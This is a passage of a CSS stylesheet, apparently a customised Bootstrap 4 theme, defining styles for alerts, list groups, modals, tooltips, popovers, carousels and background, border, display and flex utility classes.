.alert-secondary hr {
  border-top-color: #d0d0d0;
}

.alert-secondary .alert-link {
  color: #2d2d2d;
}

.alert-success {
  color: #176445;
  background-color: #d5f3e7;
  border-color: #c4eedd;
}

.alert-success hr {
  border-top-color: #b0e8d2;
}

.alert-success .alert-link {
  color: #0d3b28;
}

.alert-info {
  color: #2e677c;
  background-color: #def4fc;
  border-color: #d0effb;
}

.alert-info hr {
  border-top-color: #b9e7f9;
}

.alert-info .alert-link {
  color: #204857;
}

.alert-warning {
  color: #857222;
  background-color: #fff8d9;
  border-color: #fff5ca;
}

.alert-warning hr {
  border-top-color: #fff0b1;
}

.alert-warning .alert-link {
  color: #5c4f18;
}

.alert-danger {
  color: #7f2e24;
  background-color: #fddeda;
  border-color: #fcd0cb;
}

.alert-danger hr {
  border-top-color: #fbbab3;
}

.alert-danger .alert-link {
  color: #572019;
}

.alert-light {
  color: #858585;
  background-color: white;
  border-color: white;
}

.alert-light hr {
  border-top-color: #f2f2f2;
}

.alert-light .alert-link {
  color: #6c6c6c;
}

.alert-dark {
  color: #1a1a1a;
  background-color: #d6d6d6;
  border-color: #c6c6c6;
}

.alert-dark hr {
  border-top-color: #b9b9b9;
}

.alert-dark .alert-link {
  color: #010101;
}

.alert-grey {
  color: #777777;
  background-color: #fafafa;
  border-color: #f8f8f8;
}

.alert-grey hr {
  border-top-color: #ebebeb;
}

.alert-grey .alert-link {
  color: #5e5e5e;
}

.alert-noir {
  color: #2c2c2c;
  background-color: #dddddd;
  border-color: #cfcfcf;
}

.alert-noir hr {
  border-top-color: #c2c2c2;
}

.alert-noir .alert-link {
  color: #131313;
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1.692rem 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  display: flex;
  height: 1.692rem;
  overflow: hidden;
  font-size: 1rem;
  background-color: #eceeef;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  background-color: #006a4d;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1.692rem 1.692rem;
}

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: flex;
  align-items: flex-start;
}

.media-body {
  flex: 1;
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #636c72;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  color: #636c72;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #545454;
  background-color: #eceeef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.924rem 1.48rem;
  margin-bottom: -1px;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:last-child {
  margin-bottom: 0;
}

.list-group-item:hover, .list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #878787;
  background-color: #FFFFFF;
}

.list-group-item.active {
  z-index: 2;
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #176445;
  background-color: #c4eedd;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #176445;
  background-color: #b0e8d2;
}

.list-group-item-primary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #176445;
  border-color: #176445;
}

.list-group-item-secondary {
  color: #464646;
  background-color: #dddddd;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #464646;
  background-color: #d0d0d0;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #464646;
  border-color: #464646;
}

.list-group-item-success {
  color: #176445;
  background-color: #c4eedd;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #176445;
  background-color: #b0e8d2;
}

.list-group-item-success.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #176445;
  border-color: #176445;
}

.list-group-item-info {
  color: #2e677c;
  background-color: #d0effb;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #2e677c;
  background-color: #b9e7f9;
}

.list-group-item-info.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2e677c;
  border-color: #2e677c;
}

.list-group-item-warning {
  color: #857222;
  background-color: #fff5ca;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #857222;
  background-color: #fff0b1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #857222;
  border-color: #857222;
}

.list-group-item-danger {
  color: #7f2e24;
  background-color: #fcd0cb;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #7f2e24;
  background-color: #fbbab3;
}

.list-group-item-danger.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #7f2e24;
  border-color: #7f2e24;
}

.list-group-item-light {
  color: #858585;
  background-color: white;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #858585;
  background-color: #f2f2f2;
}

.list-group-item-light.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #858585;
  border-color: #858585;
}

.list-group-item-dark {
  color: #1a1a1a;
  background-color: #c6c6c6;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1a1a1a;
  background-color: #b9b9b9;
}

.list-group-item-dark.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}

.list-group-item-grey {
  color: #777777;
  background-color: #f8f8f8;
}

.list-group-item-grey.list-group-item-action:hover, .list-group-item-grey.list-group-item-action:focus {
  color: #777777;
  background-color: #ebebeb;
}

.list-group-item-grey.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #777777;
  border-color: #777777;
}

.list-group-item-noir {
  color: #2c2c2c;
  background-color: #cfcfcf;
}

.list-group-item-noir.list-group-item-action:hover, .list-group-item-noir.list-group-item-action:focus {
  color: #2c2c2c;
  background-color: #c2c2c2;
}

.list-group-item-noir.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2c2c2c;
  border-color: #2c2c2c;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #FFFFFF;
  opacity: .5;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  color: #000000;
  text-decoration: none;
  opacity: .75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: translate(0, 0);
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - (0.5rem * 2));
  content: "";
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #eceeef;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.538;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #eceeef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 545px;
    margin: 1.75rem auto;
  }
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
  .modal-dialog-centered::before {
    height: calc(100vh - (1.75rem * 2));
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 750px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #FFFFFF;
  text-align: left;
  background-color: #000000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #FFFFFF;
}

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #FFFFFF;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #FFFFFF;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #FFFFFF;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #545454;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  align-items: center;
  width: 100%;
  backface-visibility: hidden;
  perspective: 1000px;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
  transition: transform 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item.active,
  .carousel-item-next,
  .carousel-item-prev {
    transition: none;
  }
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  transform: translateX(0);
}

@supports (transform-style: preserve-3d) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  transform: translateX(100%);
}

@supports (transform-style: preserve-3d) {
  .carousel-item-next,
  .active.carousel-item-right {
    transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  transform: translateX(-100%);
}

@supports (transform-style: preserve-3d) {
  .carousel-item-prev,
  .active.carousel-item-left {
    transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-duration: .6s;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  transform: translateX(0);
}

@supports (transform-style: preserve-3d) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #FFFFFF;
  text-align: center;
  opacity: 0.5;
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #FFFFFF;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #FFFFFF;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #FFFFFF;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  color: #ffffff;
  background-color: #006a4d !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #239768 !important;
}

.bg-secondary {
  background-color: #878787 !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #6e6e6e !important;
}

.bg-success {
  background-color: #006a4d !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #239768 !important;
}

.bg-info {
  background-color: #58C7EF !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #29b7eb !important;
}

.bg-warning {
  background-color: #FFDC42 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ffd30f !important;
}

.bg-danger {
  background-color: #F45846 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #f12d16 !important;
}

.bg-light {
  background-color: #FFFFFF !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #e6e6e6 !important;
}

.bg-dark {
  background-color: #323232 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #191919 !important;
}

.bg-grey {
  background-color: #e5e5e5 !important;
}

a.bg-grey:hover, a.bg-grey:focus,
button.bg-grey:hover,
button.bg-grey:focus {
  background-color: #cccccc !important;
}

.bg-noir {
  background-color: #545454 !important;
}

a.bg-noir:hover, a.bg-noir:focus,
button.bg-noir:hover,
button.bg-noir:focus {
  background-color: #3b3b3b !important;
}

.bg-white {
  background-color: #FFFFFF !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #006a4d !important;
}

.border-secondary {
  border-color: #878787 !important;
}

.border-success {
  border-color: #006a4d !important;
}

.border-info {
  border-color: #58C7EF !important;
}

.border-warning {
  border-color: #FFDC42 !important;
}

.border-danger {
  border-color: #F45846 !important;
}

.border-light {
  border-color: #FFFFFF !important;
}

.border-dark {
  border-color: #323232 !important;
}

.border-grey {
  border-color: #e5e5e5 !important;
}

.border-noir {
  border-color: #545454 !important;
}

.border-white {
  border-color: #FFFFFF !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.857143%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
